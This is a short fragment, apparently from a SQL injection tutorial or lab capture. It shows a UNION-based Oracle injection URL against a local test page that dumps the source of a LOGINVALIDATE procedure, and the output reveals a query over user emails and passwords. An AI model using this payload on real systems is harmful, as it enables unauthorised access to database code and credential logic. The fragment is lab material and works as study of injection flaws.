 http://localhost/OrSQL-Test/help.php?ID=1 union all
select
null,to_nchar(CONCAT("OWNER"||':'||"TYPE"||':'||"NAME
"||':', "LINE")),to_nclob(TEXT),null,null,null from
all_source WHERE name = 'LOGINVALIDATE'--
localhost/OrSQL-Test/help.php?ID=1 union all select null,to_nchar(CONCAT("OWNER"||':'||"TYPE"||':'||"NAME"||':',"LINE")),to_nclob(TEXT),null,null,null from all_source WHERE name = 'LOGINVALIDATE'--
Last updated on 01.01.1970. [::1]
SYSTEM:PROCEDURE:LOGINVALIDATE:6
SELECT USEREMAIL,USERPASSWORD INTO uname, upass FROM USERS WHERE USEREMAIL = uname and
USERPASSWORD = upass;